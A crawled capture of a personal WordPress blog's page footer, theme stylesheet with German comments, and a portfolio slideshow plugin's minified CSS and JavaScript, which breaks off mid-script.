	<option value='http://www.patrickflynn.org/blog/?m=201001'> January 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200912'> December 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200911'> November 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200910'> October 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200909'> September 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200908'> August 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200907'> July 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200906'> June 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200905'> May 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200904'> April 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200903'> March 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200902'> February 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200901'> January 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200812'> December 2008 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200811'> November 2008 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200810'> October 2008 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200809'> September 2008 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200808'> August 2008 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200807'> July 2008 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200806'> June 2008 </option>

		</select>
		<h2>RSS Feeds &#8211; Admin</h2>			<ul>
			<li><a href="http://www.patrickflynn.org/blog/wp-login.php?action=register">Register</a></li>			<li><a href="http://www.patrickflynn.org/blog/wp-login.php">Log in</a></li>
			<li><a href="http://www.patrickflynn.org/blog/?feed=rss2">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.patrickflynn.org/blog/?feed=comments-rss2">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			                <!-- <h2>Site Admin</h2>
             	<ul>
            		<li><a href="http://www.patrickflynn.org/blog/wp-login.php?action=register">Register</a></li>            		<li><a href="http://www.patrickflynn.org/blog/wp-login.php">Log in</a></li>
                                	</ul> -->

                            </div><!-- /seitenleiste -->
<!-- ende sidebar -->

 <!-- beginn footer -->
            <div id="clearer">&nbsp;</div>
        </div><!-- /mitte -->

        <div id="fuss">
        <p>Copyright <SCRIPT>
<!--
var year=new Date();
year=year.getYear();
if (year<1900) year+=1900;
document.write(year);
//-->
</SCRIPT> - Patrick Flynn, All Rights Reserved</p>
        </div><!-- /unten -->

    </div><!-- /kontainer -->
<script type='text/javascript'>/* <![CDATA[ */ var portfolioSlideshowOptions = { psFancyBox:true, psHash:false, psThumbSize:'75', psLoader:false, psFluid:false, psTouchSwipe:true, psKeyboardNav:true, psBackgroundImages:false, psInfoTxt:'of' };/* ]]> */</script><script type='text/javascript' src='http://www.patrickflynn.org/blog/wp-content/plugins/portfolio-slideshow-pro/js/scrollable.min.js?ver=1.2.5'></script>
<script type='text/javascript' src='http://www.patrickflynn.org/blog/wp-content/plugins/portfolio-slideshow-pro/js/portfolio-slideshow.min.js?ver=1.6.2'></script>
<script type='text/javascript' src='http://www.patrickflynn.org/blog/wp-content/plugins/portfolio-slideshow-pro/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4a'></script>
<script type='text/javascript' src='http://www.patrickflynn.org/blog/wp-content/plugins/portfolio-slideshow-pro/js/code.photoswipe.jquery-3.0.4.min.js?ver=3.0.4'></script>
<script type='text/javascript' src='http://www.patrickflynn.org/blog/wp-content/plugins/portfolio-slideshow-pro/js/jquery.cycle.all.min.js?ver=2.99'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"http:\/\/www.patrickflynn.org\/blog\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.patrickflynn.org/blog/wp-content/plugins/wp-polls/polls-js.js?ver=2.73.3'></script>
<script type='text/javascript' src='http://www.patrickflynn.org/blog/wp-includes/js/wp-embed.min.js?ver=4.7.31'></script>
                </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.patrickflynn.org/blog/wp-content/themes/red-minimalista-2x/style.css
body_size: 2160
content:
 /*
Theme Name: red minimalista
Theme URI: http://www.perun.net
Description: Theme for Wordpress 2.x, <a href="http://www.vlad-design.de">Vladimir Simovic</a> aka <a href="http://www.perun.net">Perun</a>. This Theme is Open Source.
Version: 2.x
Author: Vladimir Simovic (Perun)
Author URI: http://www.perun.net

	INHALTSVERZEICHNIS:

    1. ...... Allgemeine bzw. Dokumentweite Angaben
    2. ...... Kontainer sog. Wrapper
    2.1 ..... Kopf bzw. Header
    2.2. .... Mitte (Middle) (beinhaltet die Seitenleiste und den Inhalt)
    2.2.1 ... Seitenleiste aka Sidebar
    2.2.2 ... Inhalt (Content)
    2.2.3 ... Kommentarbereich
    2.3 ..... Fuss bzw. Fu� aka Footer
    3. ...... Spezielle Formatierungen (z.B. fuer Plugins)

 1. Allgemeine bzw. Dokumentweite Angaben */
html {
    height: 100%;
}

body {
    background: #aaa  url(img/background_04.gif) repeat;
    text-align: center;
    font: 12px verdana, arial, sans-serif; /* Hoch lebe das heilige Pixel! Nieder mit dem b�sen em-Tyrann ;-) */
    margin: 0;
    padding: 20px 0 0 0px;
    height: 100.01%; /* Ich hasse solche "Konstrukte, aber leider notwendig */
}

pre, code, samp {
    font: 1em 'courier new', courier, monospace;
    color: #c60;
}

acronym, abbr, dfn {
    border-bottom: 1px dashed #999;
    font-style: normal;
    cursor: help;
}

blockquote {
    padding: 0 15px 0 10px;
    margin: 15px 0 15px 5px;
    text-align: justify;
    color: #555;
    line-height: 1.35;
    font-size: 11px;
    border-left: 5px solid #eee;
}

a {
    color: #06F;
    text-decoration: none;
}
a:hover {
    color: #09F;
}

img {
    border: none;
}

#clearer {
    clear: both;
}


.center {
    text-align: center;
}

/* small */
.klein {
    font-size: .9em;
}
/* smaller */
.kleiner {
    font-size: .8em; /* Und jetzt brauchst du eine Lupe */
}

/* Hiermit "positioniert" man die Bilder (links = left; rechts = right) */
.bild-links {
    float: left;
    margin: 2px 10px 5px 0;
}

.bild-rechts {
    float: right;
    margin: 2px 0 5px 10px;
}

/* Kontainer sog. Wrapper */
#kontainer {
    width: 800px; /* "Die Rente ist sicher" ... "Ja, dieses Layout ist elastisch" */
    margin: 0 auto;
    text-align: left;
    padding-bottom: 20px;
}

/* 2.1 Kopf bzw. Header */
#kopf {
    background: url(img/header_05.jpg) no-repeat;
    height: 183px;
}
#kopf h1 {
    margin: 0;
    padding: 0 20px;
    height: 120px;
}

#kopf a {
    color: #fff;
    font: bold 30px 'trebuchet ms', arial, sans-serif;
    letter-spacing: 1px;
    line-height: 40px;
}

/* 2.2 Mitte (beinhaltet die Seitenleiste und den Inhalt) */
#mitte {
    background: #f5f5f5 url(img/mitte_800.gif) repeat-y;
    padding: 10px 15px 15px 20px;
}

/* 2.2.1 Seitenleiste aka Sidebar */
#seitenleiste {
    width: 235px;
    float: right;
    line-height: 1.55;
    color: #444;
    background: transparent;
}

#seitenleiste h2 {
    margin: 5px 0;
    text-transform: uppercase;
    background: #009900;
    padding: 1px 5px;
    color: #fff;
    font-size: 11px;
}
#seitenleiste form {
    margin: 0 0 20px 0;
    padding-top: 2px;
    padding-left: 5px;
}
#seitenleiste input.suchfeld {
    border: 1px solid #ccc;
    font-size: 11px;
    padding: 2px;
    width: 180px;
    color: #555;
}
#seitenleiste input.suchfeld:hover, #seitenleiste input.suchfeld:focus {
    border: 1px solid #900;
}

#seitenleiste input.sendebutton {
    border: 1px solid #ccc;
    background: #ddd;
    font-size: 11px;
    margin-top: 3px;
    padding: 1px 3px;
    line-height: 1.2;
}
#seitenleiste input.sendebutton:hover  {
    border: 1px solid #900;
    background: #b00;
    color: #fd5;
}

#seitenleiste ul {
    list-style: none;
    margin: 0 0 20px 0;
    padding: 0;
}
#seitenleiste li {
    border-bottom: 1px solid #ddd;
    line-height: 1.6;
    padding-left: 5px;
}
#seitenleiste ul li a {
    text-transform: lowercase; /* Gro�buchstaben sind ein unn�tiger Luxus */
}

#seitenleiste li li {
    margin-left: 10px;
}

/* 2.2.2 Inhalt */
#inhalt {
    float: left;
    width: 500px;
    padding-bottom: 15px;
    line-height: 1.45;
    color: #444;
    background: transparent;
}
#inhalt p {
    margin-top: 1em;
    margin-bottom: 1.1em;
}

#inhalt a {
    border-bottom: 1px solid #eee;
}
#inhalt a:hover {
    border-bottom: 1px solid #555;
}

#inhalt h2 {
    font-size: 18px;
    margin-top: 0;
    margin-bottom: .5em;
    padding: 0;
    color: #444;
}

#inhalt h3 {
    font-size: 15px;
    margin: 17px 0 5px 0;
    padding: 0;
    color: #333;
    border-bottom: 1px dotted #ddd;
}

#inhalt h4 {
    font-size: 13px;
    font-weight: bold;
    color: #444;
    margin: 17px 0 5px 0;
}

#inhalt h2 a, #inhalt h2 a:hover {
    border-bottom: none;
}

#inhalt h2.beitrags-titel {
    margin-bottom: 0;
    padding-bottom: 0;
    line-height: 1.1;
}
#inhalt .beitrags-info, #inhalt .beitrags-info2 {
    font-size: 11px;
    color: #555;
    line-height: 1.2;
    text-transform: lowercase;
}
#inhalt .beitrags-info2 {
    border-top: 1px solid #e1e1e1;
    margin-bottom: 30px;
    padding: 2px 0;
}

#inhalt #beitrag-info-box {
    font-size: 11px;
    margin: 20px 0;
    padding: 10px;
    background: #eee;
    border-top: 1px dotted #ddd;
    border-bottom: 1px dotted #ddd;
}

/*2.2.3 Kommentarbereich*/
#commentform {
    border: 1px solid #ddd;
    background: #eee;
    padding: 15px;
}

#commentform textarea, #commentform input {
    border: 1px solid #ccc;
    font: normal 1em arial, sans-serif;
    padding: 2px;
    color: #555;
}
#commentform textarea {
    width: 450px;
}
#commentform textarea:hover, #commentform textarea:focus, #commentform #author:hover, #commentform #author:focus, #commentform #email:hover, #commentform #email:focus, #commentform #url:hover, #commentform #url:focus {
    border: 1px solid #900;
}

#commentform #submit {
    margin-top: 2px;
    padding: 0 5px;
}

#commentform #submit, #commentform .ed_button {
    border: 1px solid #ccc;
    background: #ddd;
    color: #333;
    margin-right: 1px;
    font-size: 1em;
}
#commentform #submit:hover, #commentform .ed_button:hover {
    border: 1px solid #900;
    background: #b00;
    color: #fd5;
}

#commentlist li {
    border-bottom: 1px solid #eee;
}

.kommentar-info {
    text-transform: lowercase;
    margin-bottom: 3px;
}

/* 2.3 Fuss bzw. Fu�bereich aka Footer */
#fuss {
    background: #f5f5f5;
    padding: 15px 20px;
    border-bottom: 1px solid #ccc;
    color: #555;
}
#fuss p {
    margin: 0;
   /* text-transform: lowercase; */
}

/* 3. Spezielle Formatierungen z.B. nur f�r Plugins */
#ed_toolbar input {
    border: 1px solid #ccc;
    background: #ddd;
    font-size: 11px;
    margin-right: 1px;
    padding-top: 0;
    padding-bottom: 0;
}

#wp_grins {
    margin-top: 2px;
}

.pagebar {
    text-align: center;
    line-height: 1.4;
    padding-bottom: 10px;
}

.pagebar .this-page {
    font-weight: bold;
}


#inhalt .pagebar a {
    border-bottom: 1px solid #ccc;
    border: 1px solid #ccc;
    background: #eee;
    padding: 2px 5px;
    margin-bottom: 5px;
}

#inhalt .pagebar a:hover {
    border: 1px solid #900;
    background: #b00;
    color: #fd5;
}

--- FILE ---
content_type: text/css
request_url: http://www.patrickflynn.org/blog/wp-content/plugins/portfolio-slideshow-pro/css/portfolio-slideshow.min.css?ver=1.6.2
body_size: 1859
content:
@font-face{font-family:'IcoMoonRegular';src:url('icomoon-webfont.eot');src:url('icomoon-webfont.eot?#iefix') format('embedded-opentype'),url('icomoon-webfont.woff') format('woff'),url('icomoon-webfont.ttf') format('truetype'),url('icomoon-webfont.svg#IcoMoonRegular') format('svg');font-weight:normal;font-style:normal}.slideshow-wrapper{display:block;margin:0 0 10px 0}
.showloader{background:url(ajax-loader.gif) no-repeat center center}.showloader .portfolio-slideshow,.showloader .slideshow-nav,.showloader .pager{visibility:hidden}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}* html .clearfix{zoom:1}*:first-child+html .clearfix{zoom:1}.slideshow-wrapper .inactive{opacity:.2;filter:alpha(opacity=0);cursor:default}.slideshow-wrapper p{margin:10px 0!important}.slideshow-content img{margin:0!important;border:none!important;padding:0!important;max-width:none!important}
.fluid.ps-fade .slideshow-content img{max-width:100%!important;width:auto;height:auto}.portfolio-slideshow{margin:10px 0 0;z-index:1!important;clear:both}.centered .portfolio-slideshow{margin:10px auto 0;text-align:center}.ps-fade .slideshow-content{width:100%}.slideshow-content{margin:0 0 7px 0}.slideshow-nav{margin-top:5px;overflow:visible;line-height:15px;height:17px}.centered .slideshow-nav{margin-left:auto;margin-right:auto;text-align:center;width:100%}.graphical .psp-icon,.pscarousel .psp-icon,.bullets .psp-icon{margin-right:10px;line-height:1.2em;display:inline;vertical-align:middle}
.graphical .psp-icon:before,.pscarousel .psp-icon:before,.bullets .psp-icon:before{font-family:'IcoMoonRegular';margin-right:5px;content:attr(data-icon);color:#888}.graphical .psp-icon:hover,.pscarousel .psp-icon:hover,.bullets .psp-icon:hover{opacity:.7;filter:alpha(opacity = 70)}.graphical .psp-icon-replace,.pscarousel .psp-icon-replace,.bullets .psp-icon-replace{text-indent:-9999px;overflow:hidden;display:inline-block;position:relative;min-width:1em}.graphical .psp-icon-replace:before,.pscarousel .psp-icon-replace:before,.bullets .psp-icon-replace:before{position:absolute;left:0;top:0;text-indent:0}
.slideshow-wrapper .thumb-toggles a{display:none}.slideshow-wrapper a.show.active,.slideshow-wrapper a.hide.active{display:inline-block}.graphical .psp-toggle{width:20px;font-size:17px;margin-top:-1px}.graphical .activate-fullscreen{font-size:13px;margin:-5px 20px 0 10px}.graphical a{-webkit-transition:opacity .2s linear;-moz-transition:opacity .2s linear;-o-transition:opacity .2s linear;transition:opacity .2s linear}.graphical a:hover{text-decoration:none!important}.ie .graphical a{text-indent:0;width:auto}
.pscarousel .psp-icon{font-size:24px;-webkit-transform:scaleY(1.3);-moz-transform:scaleY(1.3);-ms-transform:scaleY(1.3);-o-transform:scaleY(1.3);transform:scaleY(1.3)}.bullets .psp-icon{font-size:36px}.pager{clear:both}.bullets{margin-top:10px}.slideshow-nav a{text-decoration:none;color:#444}.slideshow-nav a:hover,.slideshow-nav a:focus{text-decoration:underline}.slideshow-nav a.pause,.slideshow-nav a.play,.slideshow-nav a.restart,.slideshow-nav a.new{margin:0 20px 0 0}.slideshow-nav.graphical{line-height:.8em;height:16px}
.slideshow-nav a.slideshow-prev{margin:0 10px 0 0}.slideshow-nav a.slideshow-next{margin:0 20px 0 10px}.slideshow-wrapper .not-first{display:none}.slideshow-wrapper .pscarousel img{border:none!important;padding:0!important;margin:0!important;max-width:none!important}.slideshow-wrapper .pager img{opacity:.5;filter:alpha(opacity=50);display:inline;clear:none;float:left}.slideshow-wrapper .pager img.activeSlide{opacity:1;filter:alpha(opacity=100)}.slideshow-wrapper .pager img:hover{cursor:pointer}.slideshow-wrapper.centered .pager{width:100%;overflow:hidden}
.slideshow-wrapper.centered .bullets,.slideshow-wrapper.centered .numbers{position:relative;float:left;left:50%}.psp-no-click a{cursor:default}.slideshow-wrapper .numbers{margin-top:5px}.slideshow-wrapper .numbers a{height:20px;padding:0;margin:0 10px 0 0;text-decoration:none}.slideshow-wrapper.centered .numbers a{float:left;position:relative;right:50%}.slideshow-wrapper .numbers a.activeSlide{text-decoration:underline}.psp-titles{margin:0}.psp-titles li{list-style-type:none;display:inline-block;margin-right:10px}
.psp-titles a{text-decoration:none;color:#444}.psp-titles a.activeSlide{text-decoration:underline}.slideshow-wrapper .bullets{margin-left:-14px}.slideshow-wrapper.centered .bullets{margin-left:0}.bullets .bullet{display:block;float:left;margin:0 -10px 5px 0;height:12px;line-height:12px;padding:0}.slideshow-wrapper .bullet:last-child{margin-right:0}.slideshow-wrapper.centered .bullet{position:relative;right:50%}.bullets .activeSlide{opacity:.6;filter:alpha(opacity = 60)}.slideshow-wrapper .toggle-thumbs{display:none}
.slideshow-wrapper.toggle-open .toggle-thumbs{display:block}.psthumbs{display:table;width:100%;margin:15px auto 0}.centered .psthumbs{text-align:center;width:auto}.psthumbs .pager div{display:table-cell;display:inline}.psthumbs img{vertical-align:middle}.slideshow-info{font-size:.9em;margin-left:20px}.ie .slideshow-info{line-height:1.3em}.graphical a.inactive:hover{opacity:.2 filter:alpha(opacity = 20)}.graphical .sep{display:none}.hidden{visibility:hidden}.scrollable{position:relative;margin:-10px 0 0 0;overflow:hidden;float:left}
.pscarousel{margin:10px 0}.pscarousel .navi{display:none}.centered .pscarousel{margin:10px auto 0;position:relative}.scrollable .items{width:20000em!important;position:absolute}.scrollable .items div{float:left}a.browse{cursor:pointer;-webkit-transition:opacity .2s linear;-moz-transition:opacity .2s linear;-o-transition:opacity .2s linear;transition:opacity .2s linear}.deactivated .browse{visibility:hidden}a.prev.browse.left{float:left;margin:0;padding:0;left:-21px}a.prev.browse.left.disabled,a.next.browse.right.disabled{visibility:hidden}
a.next.browse.right{float:right;left:32px;margin:0;text-align:left}.fancygrid.toggle-open .slideshow-content,.fancygrid.toggle-open .slideshow-nav{display:none}.fancygrid.toggle-open .portfolio-slideshow{opacity:0;filter:alpha(opacity = 0)}.fancygrid.toggle-open .toggle-thumbs{display:block!important}.fancygrid .pager img{opacity:1!important;filter:alpha(opacity=100)!important;float:none}.popup-viewer{font-family:Helvetica,sans-serif;font-size:13px;color:#444;margin:15px 25px}.ps-text-nav .activate-fullscreen{margin-left:15px}
.pager-left .portfolio-slideshow{clear:none;display:inline-block;width:500px!important}.pager-left .psthumbs{width:170px;float:left;display:inline}.pager-left .psthumbs img{width:70px}body.ps-building .ps-document-overlay{z-index:10000!important}.ps-building .psp-active{visibility:hidden}div.ps-caption-content{display:none!important}

--- FILE ---
content_type: text/javascript
request_url: http://www.patrickflynn.org/blog/wp-content/plugins/portfolio-slideshow-pro/js/portfolio-slideshow.min.js?ver=1.6.2
body_size: 4247
content:
/*!
 * jQuery imagesLoaded plugin v2.0.1
 * http://github.com/desandro/imagesloaded
 *
 * MIT License. by Paul Irish et al.
 */
(function(a,b){var c="[data-uri]";a.fn.imagesLoaded=function(k){var h=this,m=a.isFunction(a.Deferred)?a.Deferred():0,l=a.isFunction(m.notify),e=h.find("img").add(h.filter("img")),f=[],j=[],g=[];function i(){var n=a(j),o=a(g);if(m){if(g.length){m.reject(e,n,o)}else{m.resolve(e)}}if(a.isFunction(k)){k.call(h,e,n,o)
}}function d(n,o){if(n.src===c||a.inArray(n,f)!==-1){return}f.push(n);if(o){g.push(n)}else{j.push(n)}a.data(n,"imagesLoaded",{isBroken:o,src:n.src});if(l){m.notifyWith(a(n),[o,e,a(j),a(g)])}if(e.length===f.length){setTimeout(i);e.unbind(".imagesLoaded")}}if(!e.length){i()}else{e.bind("load.imagesLoaded error.imagesLoaded",function(n){d(n.target,n.type==="error")}).each(function(n,p){var q=p.src;var o=a.data(p,"imagesLoaded");if(o&&o.src===q){d(p,o.isBroken);return}if(p.complete&&p.naturalWidth!==b){d(p,p.naturalWidth===0||p.naturalHeight===0);
return}if(p.readyState||p.complete){p.src=c;p.src=q}})}return m?m.promise(h):h}})(jQuery);
/*!
 * touchSwipe - jQuery Plugin
 * http://plugins.jquery.com/project/touchSwipe
 * http://labs.skinkers.com/touchSwipe/
 *
 * Copyright (c) 2010 Matt Bryson (www.skinkers.com)
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * $version: 1.2.3
 */
(function(a){a.fn.swipe=function(p){if(!this){return false}var e={fingers:1,threshold:75,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,click:null,triggerOnTouchEnd:true,allowPageScroll:"auto"};
var c="left";var i="right";var o="up";var l="down";var k="none";var d="horizontal";var g="vertical";var n="auto";var b="start";var h="move";var j="end";var f="cancel";var m="start";if(p.allowPageScroll==undefined&&(p.swipe!=undefined||p.swipeStatus!=undefined)){p.allowPageScroll=k}if(p){a.extend(e,p)}return this.each(function(){var B=a(this);var y=null;var C=0;var s={x:0,y:0};var v={x:0,y:0};var E={x:0,y:0};function u(G){m=b;C=G.touches.length;distance=0;direction=null;if(C==e.fingers){s.x=v.x=G.touches[0].pageX;
s.y=v.y=G.touches[0].pageY;if(e.swipeStatus){t(G,m)}}else{x(G)}}function D(G){if(m==j||m==f){return}v.x=G.touches[0].pageX;v.y=G.touches[0].pageY;direction=q();C=G.touches.length;m=h;A(G,direction);if(C==e.fingers){distance=w();if(e.swipeStatus){t(G,m,direction,distance)}if(!e.triggerOnTouchEnd){if(distance>=e.threshold){m=j;t(G,m);x(G)}}}else{m=f;t(G,m);x(G)}}function F(G){G.preventDefault();distance=w();direction=q();if(e.triggerOnTouchEnd){m=j;if(C==e.fingers&&v.x!=0){if(distance>=e.threshold){t(G,m);
x(G)}else{m=f;t(G,m);x(G)}}else{m=f;t(G,m);x(G)}}else{if(m==h){m=f;t(G,m);x(G)}}}function x(G){C=0;s.x=0;s.y=0;v.x=0;v.y=0;E.x=0;E.y=0}function t(H,G){if(e.swipeStatus){e.swipeStatus.call(B,H,G,direction||null,distance||0)}if(G==f){if(e.click&&C==1&&(isNaN(distance)||distance==0)){e.click.call(B,H,H.target)}}if(G==j){if(e.swipe){e.swipe.call(B,H,direction,distance)}switch(direction){case c:if(e.swipeLeft){e.swipeLeft.call(B,H,direction,distance)}break;case i:if(e.swipeRight){e.swipeRight.call(B,H,direction,distance)
}break;case o:if(e.swipeUp){e.swipeUp.call(B,H,direction,distance)}break;case l:if(e.swipeDown){e.swipeDown.call(B,H,direction,distance)}break}}}function A(G,H){if(e.allowPageScroll==k){G.preventDefault()}else{var I=e.allowPageScroll==n;switch(H){case c:if((e.swipeLeft&&I)||(!I&&e.allowPageScroll!=d)){G.preventDefault()}break;case i:if((e.swipeRight&&I)||(!I&&e.allowPageScroll!=d)){G.preventDefault()}break;case o:if((e.swipeUp&&I)||(!I&&e.allowPageScroll!=g)){G.preventDefault()}break;case l:if((e.swipeDown&&I)||(!I&&e.allowPageScroll!=g)){G.preventDefault()
}break}}}function w(){return Math.round(Math.sqrt(Math.pow(v.x-s.x,2)+Math.pow(v.y-s.y,2)))}function r(){var J=s.x-v.x;var I=v.y-s.y;var G=Math.atan2(I,J);var H=Math.round(G*180/Math.PI);if(H<0){H=360-Math.abs(H)}return H}function q(){var G=r();if((G<=45)&&(G>=0)){return c}else{if((G<=360)&&(G>=315)){return c}else{if((G>=135)&&(G<=225)){return i}else{if((G>45)&&(G<135)){return l}else{return o}}}}}try{this.addEventListener("touchstart",u,false);this.addEventListener("touchmove",D,false);this.addEventListener("touchend",F,false);
this.addEventListener("touchcancel",x,false)}catch(z){}})}})(jQuery);
/*!
 * Portfolio Slideshow Pro
 */
(function(a){a(window).load(function(){var c,b,l,j,d,e,k,i,g;var m=new Array();currSlide=new Array();tabSlide=new Array();c=portfolioSlideshowOptions.psLoader;d=portfolioSlideshowOptions.psFluid;b=portfolioSlideshowOptions.psHash;l=portfolioSlideshowOptions.psFancyBox;e=portfolioSlideshowOptions.psTouchSwipe;psKeyboardNav=portfolioSlideshowOptions.psKeyboardNav;g=portfolioSlideshowOptions.psBackgroundImages;
j=portfolioSlideshowOptions.psInfoTxt;i=false;if(jQuery.browser.msie&&parseInt(jQuery.browser.version)<9){a(".slideshow-wrapper").addClass("psp-ie")}if(l===true){function f(q,p,n,o){if(p.length>1){return'<div id="image-caption">'+(q&&q.length?"<b>"+q+"</b>":"")+'<span class="fb-info"> Image '+(n+1)+" of "+p.length+"</span></div>"}else{return'<div id="image-caption">'+(q&&q.length?"<b>"+q+"</b>":"")+"</div>"}}a("a.fancybox").fancybox({titlePosition:"inside",titleFormat:f})}if(c===true){a(".slideshow-wrapper").delay(1000).queue(function(){a(".portfolio-slideshow, .slideshow-nav, .pager").css("visibility","visible");
a(this).removeClass("showloader")})}else{a(".portfolio-slideshow, .slideshow-nav, .pager").css("visibility","visible")}a("div[id^=portfolio-slideshow]").each(function(){var v=this.id.match(/portfolio-slideshow(\d+)/)[1];if(psLoop[v]==true){m[v]=0}else{m[v]=true}var t=a("#slideshow-wrapper"+v);var u=a("#slideshow-nav"+v);var C=a("#portfolio-slideshow"+v);var x=a(".psp-active");var r=a("#slideshow-wrapper"+v+".fancygrid");var n=a("#slideshow-wrapper"+v+".fancygrid.toggle-open");var y=a("#slideshow-wrapper"+v+".fancygrid.toggle-closed");
var q=C.find(".slideshow-meta");var p=t.find(".show");var A=t.find(".hide");var B=t.find(".pscarousel");var w=t.find(".psthumbs");var s=u.find(".play");var z=u.find(".pause");var o=u.find(".restart");a("#scrollable"+v).scrollable({keyboard:false}).navigator({navi:"#carouselnav"+v,naviItem:"a"});a(".prev.browse").removeClass("hidden");t.find(".browse").click(function(){if(i!=true){i=true;setTimeout(function(){i=false},15000)}});a(".toggle-open").find(A).addClass("active");a(".toggle-closed").find(p).addClass("active");
p.click(function(){a(this).removeClass("active");A.addClass("active");w.fadeIn("fast");B.fadeIn("fast")});A.click(function(){a(this).removeClass("active");p.addClass("active");w.fadeOut("fast");B.fadeOut("fast")});n.find(".portfolio-slideshow").hide();n.find(".psthumbs").show();r.find(".pager img").click(function(){C.fadeIn("fast",function(){C.css("width","").css("height","");var D,E;D=C.find(".slideshow-content").eq(currSlide[v]).outerHeight();E=C.find(".slideshow-content").eq(currSlide[v]).width();
C.css("height",D).css("width",E);C.fadeTo("fast",1)});r.find(".slideshow-nav").show();r.find(".pager").hide();r.find("a.hide").removeClass("active");r.find("a.show").addClass("active")});r.find(".thumb-toggles a").click(function(){r.find(".portfolio-slideshow").hide();r.find(".slideshow-nav").hide();r.find(".pager").fadeIn("fast");r.find(".psthumbs").show();r.find("a.hide").removeClass("active");r.find("a.show").addClass("active")});a(function(){var H=0,F=window.location.hash;if(/\d+/.exec(F)){H=/\d+/.exec(F)[0];
H=(parseInt(H)||1)-1}if(psPagerStyle[v]==="thumbs"||psPagerStyle[v]==="carousel"){a.fn.cycle.updateActivePagerLink=function(M,N){a(M).find("img").removeClass("activeSlide").filter("#pager"+v+" img:eq("+N+")").addClass("activeSlide")}}else{a.fn.cycle.updateActivePagerLink=function(M,N){a(M).find("a").removeClass("activeSlide").filter("#pager"+v+" a:eq("+N+")").addClass("activeSlide")}}function E(){C.cycle({fx:psTrans[v],speed:psSpeed[v],timeout:psTimeout[v],delay:psDelay[v],nowrap:m[v],next:"#slideshow-wrapper"+v+" a.slideshow-next, #slideshow-wrapper"+v+" #psnext"+v,startingSlide:H,prev:"#slideshow-wrapper"+v+" a.slideshow-prev , #slideshow-wrapper"+v+" #psprev"+v,before:I,after:K,end:D,slideExpr:".slideshow-content",manualTrump:true,slideResize:false,containerResize:false,pager:"#pager"+v,cleartypeNoBg:true,pagerAnchorBuilder:L})
}E();if(g===true){x.each(function(M){a(this).delay(1000*M).queue(function(){a(this).attr("src",a(this).attr("data-img"))})})}if(psAutoplay[v]===false){C.cycle("pause")}else{if(psAudio[v]===true){C.delay(1000).queue(function(){C.cycle("resume");s.fadeOut(100,function(){z.fadeIn(10)});C.parent().nextAll(".haiku-text-player:first").jPlayer("play")})}else{s.fadeOut(100,function(){z.fadeIn(10)})}}z.click(function(){a(this).fadeOut(100,function(){s.fadeIn(10)});if(psAudio[v]===true){a(this).parent().parent().nextAll(".haiku-text-player:first").jPlayer("pause")
}C.cycle("pause")});s.click(function(){C.cycle("resume");a(this).fadeOut(100,function(){z.fadeIn(10)});if(psAudio[v]===true){a(this).parent().parent().nextAll(".haiku-text-player:first").jPlayer("play")}});o.click(function(){a("#pager"+v+" .numbers").empty();a(this).fadeOut(100,function(){z.fadeIn(10)});if(psAudio[v]===true){a(this).parent().parent().nextAll(".haiku-text-player:first").jPlayer("play")}E()});if(d===true){a(window).resize(function(){C.css("width","").css("height","");var M,N;M=C.find(".slideshow-content").eq(currSlide[v]).outerHeight();
N=C.find(".slideshow-content").eq(currSlide[v]).width();C.css("height",M).css("width",N)})}if(psKeyboardNav===true){var J=a("body:not(.ps-active) div.slideshow-wrapper");a(document).keydown(function(M){if(a("body").is(".ps-active")){M.preventDefault()}else{if(M.which==37){J.children("#psprev"+v).click()}else{if(M.which==39){J.children("#psnext"+v).click()}}}})}if(e===true){var G=C.find(x);G.each(function(){var M=a(this);M.swipe({swipeLeft:function(){a("#psnext"+v).click()},swipeRight:function(){a("#psprev"+v).click()
},allowPageScroll:"auto"})})}a(".ps-video").hover(function(){z.click()});function L(N,M){if(psPagerStyle[v]==="thumbs"||psPagerStyle[v]==="carousel"){return"#pager"+v+" img:eq("+(N)+")"}if(psPagerStyle[v]==="bullets"||psPagerStyle[v]==="numbers"||psPagerStyle[v]==="titles"){return"#pager"+v+" a:eq("+(N)+")"}}function I(Q,O,P){var M=a(this);var N=M.find("img");var S=M.next().find("img");if(N.attr("src")=="[data-uri]"){N.attr("src",N.attr("data-img"))
}if(S.attr("src")=="[data-uri]"){S.attr("src",S.attr("data-img"))}C.find(".slideshow-content").removeClass("active-slide");M.addClass("active-slide");a(".ps-video").not(a(".active-slide .ps-video")).each(function(){a(this).prependTo(a(this).parent()).hide()});M.find(".ps-video").show();dataSrc=M.find("iframe").attr("data-src");M.find("iframe").attr("src",dataSrc);tabSlide[v]=P.nextSlide+1;var R=Math.ceil(((tabSlide[v])/psCarouselSize[v])-1);
